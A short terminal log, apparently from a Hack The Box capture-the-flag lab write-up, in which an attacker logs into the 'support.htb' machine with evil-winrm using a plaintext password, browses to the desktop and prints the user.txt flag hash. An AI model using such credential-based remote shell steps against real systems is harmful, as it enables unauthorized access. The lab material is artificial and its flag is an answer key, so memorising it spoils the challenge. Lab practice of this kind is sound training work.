 ┌──(kali㉿kali)-[~/Documents/htb/supporthtb]
└─$ evil-winrm -u support -p Ironside47pleasure40Watchful -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
SUPPORT@SUPPORT.HTB
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> cd desktop
*Evil-WinRM* PS C:\Users\support\desktop> dir
Directory: C:\Users\support\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/28/2023 5:41 PM 34 user.txt
*Evil-WinRM* PS C:\Users\support\desktop> type user.txt
568c8b0680bb33488286b12e345333e2
*Evil-WinRM* PS C:\Users\support\desktop>
Raw Query